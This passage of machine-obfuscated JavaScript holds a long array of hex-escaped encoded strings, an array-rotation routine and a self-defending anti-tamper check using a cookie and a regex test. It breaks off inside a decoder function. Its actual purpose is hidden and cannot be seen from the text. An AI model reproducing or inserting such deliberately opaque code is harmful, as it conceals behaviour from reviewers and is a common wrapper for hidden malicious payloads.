77\x70\x7a\x44\x74\x67\x45\x65\x77\x70\x41\x34\x65\x63\x4b\x5a\x55\x38\x4b\x47\x77\x72\x4c\x43\x6c\x73\x4f\x77\x77\x35\x74\x78\x77\x35\x34\x48\x49\x4d\x4b\x6c\x42\x38\x4f\x2b\x77\x6f\x34\x4f\x77\x70\x52\x59\x77\x70\x63\x34\x5a\x6a\x62\x43\x71\x63\x4b\x61\x62\x51\x6a\x43\x67\x38\x4f\x45\x61\x77\x46\x35\x77\x71\x37\x44\x71\x73\x4f\x4c\x77\x72\x64\x42\x77\x72\x35\x61\x77\x35\x48\x44\x71\x38\x4f\x67\x58\x73\x4f\x36\x64\x4d\x4b\x39\x4b\x63\x4f\x73\x61\x51\x58\x43\x67\x38\x4f\x4f\x59\x4d\x4b\x49','\x4c\x6c\x78\x2b\x47\x43\x59\x3d','\x77\x35\x4a\x71\x77\x6f\x67\x3d','\x77\x71\x73\x45\x77\x37\x4d\x3d','\x49\x4d\x4b\x44\x77\x70\x37\x43\x70\x4d\x4f\x75\x63\x6c\x2f\x43\x70\x31\x49\x3d','\x43\x7a\x35\x57\x41\x73\x4b\x5a\x77\x36\x45\x46\x4f\x67\x3d\x3d','\x59\x6d\x58\x44\x69\x4d\x4b\x4d','\x5a\x4d\x4b\x44\x57\x68\x76\x44\x6f\x42\x5a\x53\x42\x73\x4b\x55\x77\x72\x2f\x43\x68\x6a\x38\x7a\x47\x38\x4f\x79\x77\x72\x50\x44\x70\x6e\x73\x74\x55\x6c\x51\x3d','\x77\x35\x4c\x44\x76\x73\x4b\x50\x77\x70\x62\x44\x6d\x41\x3d\x3d','\x77\x36\x66\x44\x67\x31\x7a\x43\x67\x73\x4b\x30\x59\x56\x4c\x44\x6f\x73\x4b\x35\x62\x6a\x56\x34','\x4d\x46\x50\x44\x72\x38\x4f\x48\x48\x6e\x44\x44\x69\x44\x73\x48\x5a\x6c\x7a\x44\x6c\x69\x6f\x73\x52\x4d\x4b\x6c\x77\x35\x55\x43\x54\x53\x2f\x43\x68\x63\x4f\x59','\x77\x37\x58\x44\x6a\x56\x50\x43\x67\x73\x4b\x38','\x4d\x78\x6b\x58\x77\x70\x66\x44\x6f\x63\x4f\x73\x77\x36\x66\x44\x70\x77\x3d\x3d','\x77\x72\x31\x49\x41\x79\x45\x73\x77\x72\x48\x44\x71\x38\x4b\x79\x77\x72\x6e\x44\x69\x38\x4b\x71\x64\x4d\x4f\x58\x77\x72\x30\x51\x77\x70\x6a\x44\x6c\x4d\x4b\x58\x77\x72\x4c\x44\x69\x33\x35\x50\x77\x6f\x50\x43\x69\x67\x3d\x3d','\x56\x4d\x4f\x4f\x61\x73\x4b\x7a\x77\x36\x54\x43\x73\x32\x70\x76\x53\x38\x4f\x36','\x77\x37\x34\x74\x51\x41\x3d\x3d','\x4a\x4d\x4b\x38\x77\x71\x5a\x74\x66\x32\x59\x68\x77\x36\x6c\x2b\x66\x51\x3d\x3d','\x77\x72\x56\x63\x47\x79\x73\x2f\x77\x72\x6e\x44\x73\x4d\x4b\x7a','\x77\x37\x4c\x44\x6c\x4d\x4f\x38\x50\x4d\x4f\x6d\x54\x41\x66\x43\x73\x73\x4f\x4b\x77\x37\x66\x43\x6a\x69\x63\x3d','\x77\x70\x6f\x53\x66\x4d\x4b\x33\x50\x41\x3d\x3d','\x77\x37\x78\x7a\x77\x34\x66\x44\x6b\x63\x4b\x5a','\x77\x34\x39\x59\x77\x6f\x2f\x44\x6c\x73\x4f\x31\x62\x42\x48\x44\x71\x73\x4b\x58\x49\x4d\x4b\x46\x49\x32\x30\x3d','\x53\x73\x4b\x45\x77\x37\x33\x44\x76\x32\x41\x3d','\x77\x34\x37\x44\x73\x4d\x4f\x64\x77\x70\x46\x78\x77\x6f\x51\x3d','\x77\x34\x48\x44\x73\x4d\x4b\x43\x77\x70\x50\x44\x6c\x41\x3d\x3d','\x4a\x63\x4b\x32\x77\x72\x46\x30\x64\x56\x77\x6a\x77\x37\x56\x38\x63\x63\x4b\x30\x59\x56\x62\x44\x75\x54\x6e\x43\x6d\x67\x3d\x3d','\x77\x72\x6b\x41\x44\x67\x66\x43\x6c\x32\x46\x71\x57\x33\x37\x44\x71\x63\x4f\x61\x77\x34\x72\x43\x6a\x51\x6c\x79','\x77\x72\x6b\x58\x42\x67\x54\x43\x69\x6b\x30\x3d','\x77\x36\x6b\x32\x59\x38\x4f\x4e\x65\x6c\x6a\x43\x6b\x4d\x4f\x4f\x61\x63\x4f\x39\x65\x44\x6a\x43\x72\x58\x5a\x42\x4a\x73\x4b\x65\x4d\x4d\x4b\x31\x44\x63\x4b\x46\x5a\x51\x3d\x3d','\x5a\x63\x4b\x55\x55\x42\x33\x44\x75\x51\x41\x3d','\x63\x43\x54\x43\x6d\x63\x4f\x38\x77\x34\x34\x65\x77\x70\x73\x51\x64\x46\x7a\x43\x6d\x63\x4f\x2b\x5a\x4d\x4f\x74\x77\x6f\x6a\x43\x68\x38\x4f\x56\x77\x34\x4c\x43\x71\x41\x3d\x3d','\x77\x6f\x39\x66\x77\x34\x4c\x44\x74\x38\x4f\x44\x77\x37\x6f\x3d','\x77\x71\x51\x36\x56\x4d\x4b\x47\x48\x4d\x4b\x56\x77\x72\x64\x4f\x77\x37\x7a\x44\x74\x6e\x51\x38','\x77\x6f\x72\x43\x70\x4d\x4f\x45\x77\x6f\x7a\x43\x6d\x63\x4f\x65\x77\x36\x74\x2b\x77\x37\x62\x43\x6d\x63\x4b\x56\x77\x70\x6e\x43\x73\x38\x4f\x6c\x61\x38\x4b\x58\x77\x70\x66\x43\x6d\x73\x4b\x4e\x77\x72\x4e\x42\x77\x72\x74\x55\x5a\x63\x4b\x77\x77\x72\x2f\x43\x74\x56\x4a\x6f','\x77\x70\x44\x44\x68\x69\x6e\x44\x69\x47\x63\x3d','\x77\x34\x38\x35\x77\x35\x77\x3d','\x77\x35\x46\x53\x77\x70\x44\x44\x6c\x73\x4f\x45\x65\x30\x2f\x44\x70\x38\x4b\x42','\x52\x38\x4f\x74\x54\x57\x6a\x44\x6d\x63\x4b\x57\x4a\x38\x4f\x6f\x4b\x67\x62\x44\x74\x38\x4b\x77\x77\x36\x66\x43\x6f\x67\x72\x44\x6e\x63\x4f\x78\x77\x6f\x4d\x71\x4f\x51\x7a\x43\x67\x73\x4b\x73\x77\x34\x63\x5a\x77\x6f\x59\x68','\x77\x37\x31\x37\x77\x34\x2f\x44\x6b\x4d\x4b\x55','\x77\x70\x62\x44\x69\x7a\x44\x44\x6d\x6d\x76\x44\x73\x31\x38\x3d','\x56\x77\x33\x44\x6a\x6c\x77\x5a\x65\x4d\x4f\x72\x77\x36\x6e\x43\x6c\x63\x4b\x57\x58\x6c\x76\x44\x72\x78\x73\x39\x77\x37\x44\x44\x6d\x51\x3d\x3d','\x77\x34\x50\x44\x73\x38\x4b\x4d\x77\x6f\x48\x44\x6e\x4d\x4b\x74\x77\x6f\x50\x44\x6c\x42\x52\x68','\x77\x37\x46\x6b\x77\x72\x62\x43\x74\x6c\x4a\x73\x77\x70\x5a\x6e\x77\x72\x6c\x72\x77\x34\x6f\x5a\x58\x63\x4b\x44\x77\x35\x6e\x44\x72\x42\x72\x44\x72\x63\x4b\x7a\x58\x4d\x4f\x73\x63\x55\x4d\x4d\x77\x35\x72\x43\x76\x67\x46\x2b\x77\x34\x38\x6f\x77\x72\x45\x51\x49\x4d\x4b\x65\x77\x37\x35\x33\x77\x6f\x6e\x44\x69\x77\x77\x3d','\x77\x36\x70\x32\x77\x71\x58\x43\x72\x58\x52\x71\x77\x6f\x64\x6d\x77\x72\x38\x42\x77\x35\x34\x65\x57\x51\x3d\x3d','\x59\x73\x4b\x65\x57\x41\x44\x44\x71\x51\x41\x3d','\x58\x73\x4b\x58\x77\x37\x44\x44\x70\x47\x45\x3d','\x61\x53\x7a\x43\x67\x63\x4f\x78\x77\x34\x59\x49\x77\x34\x45\x33\x54\x7a\x62\x43\x71\x4d\x4f\x49\x54\x38\x4f\x41\x77\x6f\x72\x43\x72\x4d\x4f\x78\x77\x37\x2f\x43\x6a\x38\x4b\x4d\x41\x63\x4b\x73\x77\x72\x63\x4c\x52\x73\x4f\x43\x4e\x63\x4b\x45\x77\x34\x34\x77\x41\x63\x4b\x4a\x77\x72\x76\x43\x68\x46\x44\x44\x73\x73\x4f\x4d\x77\x36\x4a\x70','\x77\x72\x67\x7a\x77\x36\x64\x38\x77\x37\x39\x63\x58\x56\x4d\x39\x77\x72\x62\x44\x67\x63\x4b\x75\x77\x71\x30\x3d','\x77\x71\x4d\x56\x77\x36\x58\x43\x68\x6a\x78\x74','\x56\x6b\x49\x56\x77\x36\x72\x44\x75\x67\x3d\x3d','\x4c\x73\x4b\x34\x77\x71\x5a\x74\x65\x32\x49\x42\x77\x37\x39\x38\x4e\x73\x4b\x6e\x61\x32\x66\x44\x6f\x78\x48\x43\x6a\x73\x4f\x32\x45\x41\x5a\x71\x44\x30\x6c\x39\x50\x48\x50\x44\x71\x41\x76\x43\x6f\x78\x4c\x43\x6c\x4d\x4b\x47\x77\x71\x4a\x64\x77\x72\x72\x43\x73\x38\x4f\x77\x66\x38\x4b\x57\x77\x34\x6f\x3d','\x4e\x73\x4b\x34\x77\x72\x78\x78\x65\x51\x3d\x3d','\x53\x63\x4b\x57\x77\x37\x54\x44\x75\x45\x52\x30\x77\x34\x51\x6a\x77\x70\x4c\x44\x6a\x4d\x4b\x56\x4a\x47\x67\x3d','\x4f\x6b\x39\x7a\x41\x79\x63\x31','\x77\x70\x30\x69\x77\x34\x4c\x43\x67\x46\x6b\x3d','\x77\x36\x49\x34\x51\x73\x4f\x42\x66\x33\x76\x43\x6c\x73\x4f\x4f\x62\x4d\x4b\x67\x62\x53\x62\x43\x6e\x48\x68\x62\x4f\x4d\x4b\x4d\x48\x38\x4f\x78\x4b\x4d\x4b\x4a\x64\x4d\x4f\x41\x66\x54\x4c\x44\x6a\x38\x4b\x67\x77\x34\x33\x43\x69\x63\x4b\x41\x77\x6f\x72\x44\x6b\x69\x67\x55\x41\x46\x44\x43\x6c\x68\x4c\x44\x6e\x38\x4b\x33\x5a\x77\x49\x69\x77\x36\x34\x6f\x52\x67\x3d\x3d','\x4a\x55\x6e\x44\x75\x38\x4f\x4d\x57\x57\x72\x44\x6c\x41\x3d\x3d','\x77\x34\x45\x77\x56\x38\x4f\x61\x64\x32\x6e\x43\x6a\x63\x4f\x48\x61\x73\x4b\x75\x57\x43\x37\x43\x6a\x6e\x6f\x53\x42\x73\x4b\x37\x41\x73\x4f\x32\x4e\x63\x4b\x4d\x59\x73\x4f\x56\x65\x79\x38\x3d','\x77\x34\x52\x50\x77\x37\x48\x43\x70\x38\x4f\x52\x77\x37\x54\x44\x73\x4d\x4f\x4d\x53\x4d\x4f\x58\x77\x37\x48\x44\x70\x63\x4b\x37\x77\x72\x5a\x6d','\x77\x71\x51\x66\x77\x36\x33\x43\x6d\x79\x78\x74','\x77\x35\x41\x4d\x58\x44\x31\x4e','\x51\x73\x4f\x5a\x48\x46\x35\x77\x77\x35\x64\x65\x4a\x38\x4b\x62\x77\x70\x4c\x44\x75\x4d\x4b\x6d\x56\x43\x6a\x43\x76\x54\x4c\x44\x68\x77\x66\x44\x6d\x4d\x4f\x33\x4f\x4d\x4f\x50\x77\x37\x4c\x43\x67\x77\x33\x44\x6a\x77\x39\x42\x77\x72\x77\x39','\x77\x37\x6f\x34\x57\x4d\x4f\x64\x66\x51\x3d\x3d','\x64\x63\x4b\x66\x58\x42\x7a\x44\x6a\x42\x52\x5a\x48\x4d\x4f\x4f\x77\x70\x2f\x43\x69\x43\x67\x6e','\x77\x71\x76\x44\x69\x73\x4b\x33\x77\x6f\x52\x79\x4c\x41\x3d\x3d','\x77\x72\x49\x4f\x47\x52\x37\x43\x6d\x56\x39\x37\x54\x48\x6a\x43\x6a\x73\x4f\x42\x77\x34\x2f\x43\x68\x78\x42\x57\x77\x37\x38\x66\x77\x35\x50\x44\x68\x38\x4f\x47\x58\x63\x4b\x46\x77\x36\x45\x6e\x44\x68\x50\x44\x70\x57\x76\x44\x67\x53\x34\x38\x77\x35\x34\x3d','\x4f\x73\x4f\x35\x77\x34\x51\x4a\x63\x48\x5a\x64\x77\x35\x73\x4f\x77\x71\x56\x6c\x56\x38\x4f\x46','\x77\x36\x30\x59\x77\x36\x66\x43\x6f\x38\x4b\x4d\x56\x4d\x4b\x68\x77\x6f\x49\x3d','\x77\x35\x50\x44\x6d\x33\x58\x44\x67\x54\x58\x44\x6f\x52\x34\x78\x77\x36\x72\x44\x75\x73\x4b\x33\x53\x4d\x4b\x53\x77\x72\x4c\x44\x68\x30\x50\x43\x71\x45\x50\x44\x75\x63\x4b\x57\x51\x73\x4b\x4f','\x77\x72\x48\x43\x67\x38\x4b\x49\x44\x33\x38\x3d','\x77\x34\x68\x61\x77\x36\x6a\x43\x72\x77\x3d\x3d','\x62\x6e\x37\x44\x67\x38\x4b\x49','\x50\x38\x4f\x2f\x77\x35\x49\x54','\x4f\x63\x4f\x72\x77\x34\x30\x4f\x56\x41\x3d\x3d','\x62\x52\x54\x43\x6a\x67\x3d\x3d','\x77\x70\x76\x44\x6d\x44\x73\x3d','\x77\x6f\x31\x31\x54\x73\x4f\x79\x56\x38\x4b\x42\x77\x70\x76\x43\x71\x47\x6e\x43\x76\x44\x33\x43\x68\x32\x55\x7a\x77\x35\x77\x41\x77\x71\x77\x67\x77\x72\x55\x6e\x77\x70\x50\x44\x70\x54\x74\x5a\x77\x35\x50\x43\x6c\x6d\x55\x6a\x77\x34\x54\x43\x70\x63\x4b\x30\x50\x4d\x4f\x4f\x77\x6f\x54\x44\x6a\x43\x64\x69\x54\x73\x4b\x2b\x77\x36\x72\x44\x72\x38\x4b\x7a\x77\x71\x31\x4c\x4f\x42\x74\x76\x48\x6e\x31\x7a\x56\x4d\x4b\x4b\x4f\x63\x4f\x47\x48\x47\x41\x78\x52\x52\x37\x44\x69\x63\x4b\x43\x41\x63\x4f\x6a\x44\x68\x6f\x3d','\x5a\x44\x2f\x43\x6b\x73\x4f\x35\x77\x35\x55\x4d\x77\x37\x41\x30\x57\x48\x58\x43\x75\x4d\x4f\x56\x58\x67\x3d\x3d','\x56\x4d\x4b\x4a\x77\x35\x4d\x3d','\x77\x37\x4c\x44\x68\x63\x4f\x74','\x77\x34\x63\x55\x5a\x41\x3d\x3d','\x55\x67\x52\x74\x48\x38\x4b\x54\x77\x36\x38\x62\x4f\x73\x4b\x35\x77\x71\x78\x63\x43\x4d\x4b\x56\x77\x37\x63\x6e\x77\x37\x56\x35\x41\x69\x42\x75\x77\x35\x2f\x43\x69\x63\x4f\x6d\x77\x36\x2f\x44\x68\x78\x77\x6c\x46\x73\x4b\x79\x41\x6b\x77\x77\x77\x35\x6b\x54','\x77\x34\x7a\x44\x6c\x73\x4f\x36\x4d\x51\x3d\x3d','\x66\x6d\x76\x44\x67\x73\x4b\x4e\x77\x6f\x70\x37','\x77\x70\x76\x44\x73\x56\x48\x43\x69\x67\x76\x44\x72\x63\x4b\x33\x4b\x48\x34\x33\x77\x36\x34\x43\x64\x38\x4b\x54\x49\x63\x4b\x47\x77\x6f\x4c\x44\x75\x63\x4f\x54\x62\x63\x4b\x30\x46\x73\x4f\x2f\x77\x36\x48\x43\x6f\x69\x66\x44\x73\x38\x4f\x2f\x55\x44\x42\x56\x77\x71\x31\x5a\x50\x6b\x58\x43\x73\x51\x3d\x3d','\x77\x37\x45\x62\x77\x36\x45\x3d','\x77\x36\x4a\x64\x77\x71\x63\x3d','\x4a\x63\x4b\x59\x77\x6f\x6e\x43\x71\x51\x3d\x3d','\x4f\x73\x4f\x67\x77\x37\x67\x3d','\x77\x70\x6b\x5a\x53\x51\x3d\x3d','\x77\x37\x62\x44\x68\x6d\x59\x3d','\x77\x72\x4d\x41\x77\x36\x6e\x43\x68\x4d\x4b\x65\x53\x63\x4b\x36\x77\x6f\x48\x44\x6c\x69\x4c\x43\x74\x77\x3d\x3d','\x77\x70\x31\x79\x77\x71\x76\x43\x73\x73\x4f\x34\x77\x70\x73\x43\x4e\x51\x3d\x3d','\x77\x6f\x67\x35\x53\x63\x4b\x31\x52\x73\x4f\x42','\x77\x71\x34\x72\x77\x34\x30\x3d','\x77\x34\x42\x75\x77\x35\x41\x3d','\x77\x34\x45\x4c\x58\x7a\x68\x63\x77\x34\x63\x3d','\x56\x30\x49\x52\x77\x36\x58\x44\x71\x6c\x2f\x43\x69\x51\x56\x39\x77\x36\x39\x59\x47\x38\x4b\x4d','\x61\x63\x4b\x42\x58\x67\x3d\x3d','\x77\x35\x58\x44\x70\x38\x4f\x58','\x77\x71\x59\x6d\x48\x73\x4f\x42\x44\x73\x4f\x39\x77\x71\x41\x63\x77\x70\x64\x6f\x41\x68\x68\x56\x77\x35\x7a\x44\x74\x67\x4e\x50\x77\x37\x6e\x43\x6e\x67\x38\x55\x51\x51\x44\x44\x75\x58\x7a\x44\x6c\x33\x37\x44\x6c\x51\x54\x43\x70\x73\x4f\x47\x77\x72\x46\x46\x56\x77\x3d\x3d','\x77\x36\x34\x74\x57\x38\x4f\x4a','\x57\x38\x4f\x56\x59\x33\x44\x43\x6b\x63\x4f\x2b\x77\x72\x67\x3d','\x77\x71\x72\x44\x69\x73\x4b\x79','\x77\x34\x55\x58\x55\x79\x39\x48\x77\x34\x49\x3d','\x55\x38\x4f\x4f\x5a\x38\x4b\x6f\x77\x36\x7a\x43\x74\x58\x42\x79','\x48\x7a\x5a\x4a','\x4c\x4d\x4f\x6c\x77\x34\x38\x49\x58\x6e\x31\x64','\x77\x35\x50\x44\x75\x38\x4f\x51\x77\x70\x4e\x2f\x77\x70\x6c\x6d\x77\x35\x6a\x44\x6b\x51\x3d\x3d','\x4e\x73\x4b\x43\x77\x70\x54\x43\x73\x73\x4f\x6e\x64\x31\x51\x3d','\x77\x36\x30\x6f\x77\x37\x49\x3d','\x77\x36\x2f\x44\x6c\x73\x4f\x34\x4d\x4d\x4f\x6b\x51\x31\x33\x43\x71\x73\x4f\x52','\x77\x36\x62\x44\x67\x6c\x7a\x43\x6d\x4d\x4b\x39\x59\x57\x6e\x44\x68\x4d\x4b\x39\x51\x6a\x35\x77\x56\x63\x4b\x7a\x4f\x31\x63\x57\x52\x67\x3d\x3d','\x77\x34\x66\x44\x6a\x55\x76\x43\x6b\x67\x3d\x3d','\x49\x42\x4d\x77\x77\x72\x66\x44\x75\x73\x4f\x6f\x77\x36\x77\x3d','\x50\x58\x62\x43\x6d\x73\x4b\x56\x77\x35\x46\x71\x4d\x68\x62\x44\x69\x38\x4b\x30\x77\x35\x44\x44\x6a\x48\x2f\x43\x67\x45\x30\x3d','\x4a\x73\x4b\x64\x77\x70\x62\x43\x71\x4d\x4f\x38','\x66\x4d\x4b\x6d\x77\x37\x63\x48\x77\x6f\x76\x44\x73\x63\x4f\x73\x77\x6f\x48\x44\x72\x38\x4b\x38\x62\x73\x4b\x48\x77\x72\x77\x57\x45\x33\x48\x43\x6a\x31\x78\x57\x53\x7a\x42\x35\x77\x70\x2f\x44\x70\x38\x4b\x7a\x77\x34\x56\x32\x77\x6f\x56\x6c\x77\x6f\x2f\x43\x6d\x4d\x4b\x4d\x62\x73\x4b\x62\x77\x72\x4d\x47\x77\x71\x50\x44\x6b\x57\x63\x41\x77\x34\x58\x43\x69\x63\x4f\x32\x77\x37\x6f\x34\x5a\x4d\x4f\x75\x4b\x38\x4f\x36\x77\x71\x62\x43\x6a\x69\x6e\x43\x76\x4d\x4f\x51\x64\x43\x38\x55\x49\x6d\x58\x44\x67\x51\x42\x64\x77\x72\x6c\x6e','\x77\x36\x64\x2f\x77\x34\x33\x44\x67\x73\x4b\x46\x4a\x41\x3d\x3d','\x77\x72\x62\x44\x73\x4d\x4b\x69','\x77\x70\x48\x44\x6f\x38\x4f\x55\x77\x70\x2f\x43\x6a\x73\x4b\x39\x77\x36\x66\x44\x67\x45\x6c\x75\x43\x73\x4b\x6b\x77\x35\x63\x6e\x77\x70\x51\x57\x77\x70\x63\x3d','\x77\x70\x38\x44\x66\x4d\x4b\x72\x4c\x51\x3d\x3d','\x77\x70\x66\x43\x67\x63\x4f\x69','\x77\x36\x68\x79\x77\x34\x4c\x44\x6c\x38\x4b\x77\x4f\x41\x3d\x3d','\x77\x70\x67\x6b\x53\x73\x4b\x30\x63\x38\x4f\x48','\x77\x34\x6e\x44\x6a\x4d\x4b\x35','\x77\x35\x4d\x4d\x77\x36\x4d\x3d','\x77\x34\x4e\x2f\x77\x6f\x34\x3d','\x77\x6f\x38\x62\x63\x63\x4b\x77\x47\x4d\x4b\x76','\x45\x73\x4b\x6d\x77\x70\x67\x3d','\x66\x38\x4b\x74\x77\x35\x49\x3d','\x56\x4d\x4f\x4a\x5a\x63\x4b\x76\x77\x34\x44\x43\x70\x41\x3d\x3d','\x64\x73\x4b\x43\x77\x35\x4d\x3d','\x77\x36\x4a\x65\x77\x6f\x6c\x38\x77\x36\x37\x43\x73\x77\x3d\x3d','\x57\x38\x4f\x6a\x53\x67\x3d\x3d','\x55\x63\x4f\x48\x64\x51\x3d\x3d','\x77\x72\x51\x32\x77\x34\x51\x3d','\x47\x6e\x52\x30','\x4b\x4d\x4f\x6c\x44\x43\x30\x64\x77\x6f\x30\x67\x55\x7a\x7a\x44\x74\x67\x3d\x3d','\x62\x32\x4c\x44\x6a\x63\x4b\x62\x77\x71\x5a\x35\x5a\x51\x2f\x43\x75\x4d\x4b\x38','\x77\x36\x54\x44\x6e\x4d\x4f\x53','\x51\x77\x7a\x44\x67\x55\x6f\x31\x59\x4d\x4b\x68\x77\x36\x76\x43\x75\x4d\x4b\x4e','\x77\x71\x48\x43\x6d\x38\x4b\x46\x46\x45\x72\x43\x76\x77\x3d\x3d','\x54\x54\x66\x44\x75\x67\x3d\x3d','\x51\x73\x4b\x6c\x58\x77\x3d\x3d','\x61\x73\x4f\x68\x49\x41\x3d\x3d','\x62\x73\x4f\x78\x44\x41\x3d\x3d','\x4d\x38\x4b\x64\x77\x6f\x41\x3d','\x4a\x42\x34\x6c\x77\x70\x48\x44\x6b\x73\x4f\x78','\x77\x35\x6b\x4a\x41\x77\x3d\x3d','\x4e\x73\x4b\x46\x77\x70\x76\x43\x73\x38\x4f\x4a\x62\x77\x3d\x3d','\x50\x73\x4f\x6f\x77\x37\x67\x3d','\x54\x6b\x50\x44\x69\x67\x3d\x3d','\x77\x71\x34\x6f\x77\x36\x4e\x38\x77\x37\x39\x50','\x55\x63\x4f\x70\x62\x77\x3d\x3d','\x77\x71\x7a\x44\x72\x63\x4b\x48','\x77\x36\x38\x6d\x77\x36\x38\x3d','\x77\x37\x66\x44\x6d\x63\x4f\x6c\x77\x70\x45\x73\x4e\x57\x50\x44\x73\x57\x54\x43\x68\x38\x4f\x6a','\x77\x70\x6c\x58\x77\x34\x66\x44\x72\x63\x4f\x44','\x5a\x6c\x55\x54\x77\x34\x48\x44\x70\x6b\x6f\x3d','\x55\x6c\x62\x44\x6e\x38\x4f\x57\x77\x6f\x78\x34\x59\x67\x76\x43\x69\x63\x4b\x58\x77\x70\x54\x44\x6c\x54\x6e\x43\x6f\x77\x3d\x3d','\x77\x6f\x66\x44\x6c\x38\x4b\x6e\x77\x6f\x78\x6e','\x77\x36\x4a\x5a\x77\x6f\x64\x6c\x77\x34\x62\x43\x6f\x67\x3d\x3d','\x77\x37\x68\x71\x77\x34\x2f\x44\x6a\x4d\x4b\x46','\x77\x37\x35\x4a\x77\x72\x55\x3d','\x77\x37\x6f\x4c\x47\x77\x3d\x3d','\x57\x46\x55\x61\x77\x36\x50\x44\x71\x6c\x49\x3d','\x44\x69\x35\x47\x41\x73\x4b\x45\x77\x37\x77\x3d','\x50\x45\x76\x44\x71\x73\x4f\x4f\x53\x45\x76\x44\x67\x51\x3d\x3d','\x77\x37\x68\x76\x77\x34\x48\x44\x6c\x73\x4b\x46\x50\x67\x3d\x3d','\x77\x71\x6b\x64\x61\x41\x3d\x3d','\x77\x35\x73\x51\x57\x53\x35\x51\x77\x37\x6f\x47','\x52\x31\x67\x62\x77\x70\x46\x34\x77\x34\x59\x3d','\x77\x37\x56\x54\x77\x70\x74\x36','\x77\x35\x34\x62\x55\x79\x78\x63\x77\x35\x30\x3d','\x47\x52\x6a\x43\x6b\x51\x6b\x4b\x50\x73\x4f\x31\x77\x37\x4c\x44\x6a\x73\x4b\x46\x44\x51\x33\x44\x76\x33\x35\x6d\x77\x36\x58\x43\x6e\x67\x4e\x35\x77\x6f\x68\x45\x46\x38\x4f\x4c\x77\x6f\x6b\x33\x77\x70\x34\x58\x77\x37\x5a\x56\x59\x63\x4f\x45\x77\x72\x41\x70\x48\x73\x4f\x61\x77\x70\x62\x44\x6b\x4d\x4b\x4b\x77\x35\x4a\x4f\x77\x35\x58\x43\x75\x53\x38\x6e\x54\x73\x4b\x45','\x64\x44\x33\x43\x6d\x38\x4f\x78\x77\x35\x55\x3d','\x49\x38\x4b\x68\x77\x6f\x49\x3d','\x45\x4d\x4f\x56\x77\x37\x34\x4f\x52\x58\x78\x4f\x77\x35\x59\x3d','\x64\x79\x4c\x43\x68\x77\x3d\x3d','\x77\x37\x33\x44\x75\x63\x4b\x41','\x77\x37\x2f\x44\x76\x7a\x52\x33\x77\x72\x63\x4b\x77\x34\x66\x44\x6d\x73\x4b\x55\x77\x70\x58\x43\x6c\x73\x4b\x54\x77\x72\x7a\x44\x68\x7a\x45\x66\x5a\x51\x68\x4f\x48\x4d\x4f\x76\x77\x35\x54\x44\x67\x69\x66\x44\x6d\x68\x66\x43\x6b\x4d\x4b\x43\x53\x47\x44\x43\x73\x63\x4f\x65\x77\x71\x33\x43\x67\x63\x4b\x6d\x54\x53\x73\x66\x77\x37\x62\x44\x73\x77\x3d\x3d','\x77\x35\x59\x64\x57\x67\x3d\x3d','\x50\x38\x4b\x53\x77\x6f\x4a\x4f\x65\x78\x67\x3d','\x77\x34\x68\x43\x77\x70\x34\x3d','\x77\x36\x49\x76\x77\x37\x54\x44\x69\x53\x6a\x44\x70\x48\x76\x44\x69\x77\x42\x49'];(function(_0x5ba0a9,_0x2298b5){var _0x4cdfc5=function(_0x3c87df){while(--_0x3c87df){_0x5ba0a9['\x70\x75\x73\x68'](_0x5ba0a9['\x73\x68\x69\x66\x74']());}};var _0x577161=function(){var _0x23c4b7={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5a6967,_0x32c4f4,_0x32bc1f,_0x2ba339){_0x2ba339=_0x2ba339||{};var _0x52f1b1=_0x32c4f4+'\x3d'+_0x32bc1f;var _0x465af7=0x0;for(var _0x465af7=0x0,_0x5323b0=_0x5a6967['\x6c\x65\x6e\x67\x74\x68'];_0x465af7<_0x5323b0;_0x465af7++){var _0x1d1654=_0x5a6967[_0x465af7];_0x52f1b1+='\x3b\x20'+_0x1d1654;var _0x39d2f3=_0x5a6967[_0x1d1654];_0x5a6967['\x70\x75\x73\x68'](_0x39d2f3);_0x5323b0=_0x5a6967['\x6c\x65\x6e\x67\x74\x68'];if(_0x39d2f3!==!![]){_0x52f1b1+='\x3d'+_0x39d2f3;}}_0x2ba339['\x63\x6f\x6f\x6b\x69\x65']=_0x52f1b1;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x172edc,_0x70df8b){_0x172edc=_0x172edc||function(_0x12c09c){return _0x12c09c;};var _0x3d4621=_0x172edc(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x70df8b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x457227=function(_0x450a7c,_0x161798){_0x450a7c(++_0x161798);};_0x457227(_0x4cdfc5,_0x2298b5);return _0x3d4621?decodeURIComponent(_0x3d4621[0x1]):undefined;}};var _0x2336e1=function(){var _0x125df1=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x125df1['\x74\x65\x73\x74'](_0x23c4b7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x23c4b7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2336e1;var _0x134687='';var _0x59fc2d=_0x23c4b7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x59fc2d){_0x23c4b7['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x59fc2d){_0x134687=_0x23c4b7['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x23c4b7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x577161();}(_0x8270,0x184));var _0x0827=function(_0x5ba0a9,_0x2298b5){_0x5ba0a9=_0x5ba0a9-0x0;var _0x4cdfc5=_0x8270[_0x5ba0a9];if(_0x0827['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x509d67=function(){return this;};var 